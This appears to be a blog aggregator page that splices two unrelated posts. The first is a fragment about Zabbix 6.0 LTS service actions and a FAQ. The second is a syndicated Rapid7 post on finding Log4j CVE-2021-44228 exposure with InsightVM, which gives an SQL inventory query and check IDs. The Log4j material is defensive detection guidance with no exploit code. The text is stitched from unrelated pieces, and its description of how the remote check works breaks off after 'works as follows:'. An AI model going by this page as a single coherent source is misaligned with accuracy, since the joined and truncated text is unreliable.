
Previously I mentioned alerting on service status change, so let’s dig deeper into that. In Zabbix 6.0 LTS we have added a new type of action – Service actions. Zabbix can now react to service status changes and notify you when a service changes its status. The Service action conditions can analyze if a status has been changed on a particular service, a service that matches or contains a specific string in its name, tag, or tag value. If the conditions are true, Zabbix can send out an email, deliver a phone call or an SMS, create a ticket in your helpdesk system or perform any other alerting and notification workflow.

Many other BSM features are coming as we continue the development of Zabbix 6.0 LTS:
Q: Will the existing services be migrated to Zabbix 6.0 LTS?
A: The existing services will be migrated to Zabbix 6.0 LTS during the upgrade. All of the configuration for the existing services will stay intact after the migration.
Q: Does host maintenance suppress service calculation in Zabbix 6.0 LTS?
A: Host maintenance will not affect the service calculation. If you wish to define maintenance periods for your services – use scheduled or one-time downtime options when configuring an individual service.
Q: How are the Fixed status and Ignore this service calculation rules going to work?
A: Fixed status services will not change their status no matter what happens to the child services – the service status will remain fixed. As for Ignore this service – the service status change will be ignored and will not affect the parent services.
Post Syndicated from Greg Wiseman original https://blog.rapid7.com/2021/12/14/using-insightvm-to-find-apache-log4j-cve-2021-44228/

There are many methods InsightVM can use to identify vulnerable software. Which method is best depends on the software and specific vulnerability in question, not to mention variability that comes into play with differing network topologies and Scan Engine deployment strategies. When it comes to a vulnerability like CVE-2021-44228, affecting a software library (Log4j) that is used to build other software products and may not expose its presence in an obvious way, the situation gets even more complicated. For in-depth analysis on the vulnerability and its attack surface area, see AttackerKB.
The intent of this post is to walk InsightVM and Nexpose users through how to best approach detecting exposure to Log4Shell in your environment, while providing some additional detail about how the various checks work under the hood. This post assumes you already have an operational deployment of InsightVM or Nexpose. For additional documentation on scanning for Log4j CVE-2021-44228, take a look at our docs here.

Even before a vulnerability check has been made available, it can be possible to get a sense of your exposure using InsightVM features such as Query Builder, or Nexpose’s Dynamic Asset Groups. Because we use generic fingerprinting techniques such as querying Linux package managers and enumerating software found in Windows Registry uninstaller keys, the software inventory for assets may include products that are not explicitly supported. Using the search predicate software.product CONTAINS log4j will show packages on Linux systems that have been installed via package managers such as rpm or dpkg.
An alternative approach to this is using an SQL Query Export using the following query:
SELECT
    da.sites AS "Site_Name",
    da.ip_address AS "IP_Address",
    da.mac_address AS "MAC_Address",
    da.host_name AS "DNS_Hostname",
    ds.vendor AS "Vendor",
    ds.name AS "Software_Name",
    ds.family AS "Software_Family",
    ds.version AS "Software_Version",
    ds.software_class AS "Software_Class"
FROM
    dim_asset_software das
JOIN
    dim_software ds USING(software_id)
JOIN
    dim_asset da ON da.asset_id = das.asset_id
WHERE
    ds.software_class like'%'
  AND
    ds.name ilike '%log4j%'
ORDER BY
    ds.name ASC
The most reliable way to find vulnerable instances of CVE-2021-44228 on non-Windows machines as of December 13, 2021 is via our authenticated check (check ID: apache-log4j-core-cve-2021-44228), which does a complete filesystem search for JAR files matching log4j-core.*.jar. At this time, the unzip command must be available on systems in order to extract the version from the JAR’s manifest file. An upcoming release (expected December 15) will add the capability to extract the version information from the filename if available.
For the find command to run and locate vulnerable JARs, scans must be configured with root credentials (either directly or via a privilege elevation mechanism) in the Site Configuration interface. There is currently no generic JAR detection available on Windows systems.
This functionality requires product version 6.6.118 or later. For Agent-based assessments, assets must be running version 3.1.2.36 of the Insight Agent or later. Use the Agent Management interface to determine the version of the Agent being used in your environment.
A remote (unauthenticated) check for CVE-2021-44228 was published in a content release on December 12 9pm ET with Check ID apache-log4j-core-cve-2021-44228-remote. This check is platform-independent (and currently the only option for Windows systems) and works as follows:
Note: We have received some reports of the remote check not being installed correctly when taking a content update. Product version 6.6.119 was released on December 13, 2021 at 6 PM EST to ensure the remote check is available and functional.
We know that many downstream vendors will issue security advisories of their own in the coming days and weeks. We continue to monitor several vendors for related security advisories. We will have checks for affected products included in our recurring coverage list as vendors provide details about affected and/or fixed versions. Users can also adapt the Query Builder or SQL Export queries provided above to find products of concern in the meantime, with the caveat that they may not be visible if they use non-standard installation mechanisms.
Customers who are worried about vulnerable images in their container repos have been able to scan for CVE-2021-44228 using InsightVM’s Container Security since December 10 at 2pm ET, thanks to our integration with the Snyk vulnerability database. It is also possible to rerun an assessment on any images that are particularly sensitive to be sure of up-to-date results.